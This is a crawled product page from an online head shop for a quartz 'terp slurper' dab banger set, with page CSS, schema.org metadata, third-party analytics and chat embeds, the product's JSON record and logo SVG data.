  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set",
	"url": "https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set",
	"name": "Pulsar Quartz Terp Slurper Hybrid Set",
	"image": ["https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_1024x.jpg?v=1648496409","https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f_1024x.jpg?v=1648492931",
"https://warely.io/smokecartel/banners/pulsar-quartz-terp-slurper-hybrid-set.jpg"],
	"description": "Set yourself up for dabbing success and a whole lot of enjoyment with this Pulsar Quartz Terp Slurper Hybrid Set. It includes an innovative new banger design with a lower stem and tray built into the bucket. \nThis 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!\nIncluded in this 3 piece set is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. \nBanger Dimensions: 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter",
	"brand": {
		"@type": "Thing",
		"name": "Pulsar"
	},
	"sku": "SA4037",
	"gtin13": "7199355470005",
	"itemCondition": "NewCondition",
	
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "3",
		"reviewCount": "1"
	},
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "35.97",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "25.64",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Quartz Bangers &amp; Nails",
            "item": "https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Pulsar Quartz Terp Slurper Hybrid Set",
          "item": "https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set.js
body_size: 440
content:
{"id":7199355470005,"title":"Pulsar Quartz Terp Slurper Hybrid Set","handle":"pulsar-quartz-terp-slurper-hybrid-set","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSet yourself up for dabbing success and a whole lot of enjoyment with this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePulsar Quartz Terp Slurper Hybrid Set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e. It includes an innovative new banger design with a lower stem and tray built into the bucket. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThis 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIncluded in this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e3 piece set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBanger Dimensions\u003c\/strong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e:\u003c\/strong\u003e 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-06T11:19:33-04:00","created_at":"2022-03-22T10:13:55-04:00","vendor":"Pulsar","type":"Quartz Banger","tags":["14.5mm Male Banger","2025","Color may vary from photo","datapoint:3 Piece|Set","datapoint:90°|Joint Angle","datapoint:Quartz and Glass|Material","Fits 14.5mm Female Dab Rigs","Includes 1 Terp Bead","Includes Glass Marble Style Carb Cap","Optimizes Vaporization for More Dabbing Enjoyment","Piority Review","Quartz Banger","Unique Terp Slurper Banger Design"],"price":3597,"price_min":3597,"price_max":3597,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968474456245,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA4037","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulsar Quartz Terp Slurper Hybrid Set","public_title":null,"options":["Default Title"],"price":3597,"weight":86,"compare_at_price":null,"inventory_quantity":102,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pulsar-quartz-terp-slurper-hybrid-set","media":[{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design.","id":25431771119797,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","width":800},{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, displaying the clear quartz banger against a stark black backdrop.","id":25431566581941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set.js
body_size: 533
content:
{"id":7199355470005,"title":"Pulsar Quartz Terp Slurper Hybrid Set","handle":"pulsar-quartz-terp-slurper-hybrid-set","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSet yourself up for dabbing success and a whole lot of enjoyment with this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePulsar Quartz Terp Slurper Hybrid Set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e. It includes an innovative new banger design with a lower stem and tray built into the bucket. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThis 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIncluded in this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e3 piece set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBanger Dimensions\u003c\/strong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e:\u003c\/strong\u003e 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-06T11:19:33-04:00","created_at":"2022-03-22T10:13:55-04:00","vendor":"Pulsar","type":"Quartz Banger","tags":["14.5mm Male Banger","2025","Color may vary from photo","datapoint:3 Piece|Set","datapoint:90°|Joint Angle","datapoint:Quartz and Glass|Material","Fits 14.5mm Female Dab Rigs","Includes 1 Terp Bead","Includes Glass Marble Style Carb Cap","Optimizes Vaporization for More Dabbing Enjoyment","Piority Review","Quartz Banger","Unique Terp Slurper Banger Design"],"price":3597,"price_min":3597,"price_max":3597,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968474456245,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA4037","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulsar Quartz Terp Slurper Hybrid Set","public_title":null,"options":["Default Title"],"price":3597,"weight":86,"compare_at_price":null,"inventory_quantity":102,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pulsar-quartz-terp-slurper-hybrid-set","media":[{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design.","id":25431771119797,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","width":800},{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, displaying the clear quartz banger against a stark black backdrop.","id":25431566581941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&width=150
body_size: 5387
content:
<svg width="331" height="96" viewBox="0 0 331 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
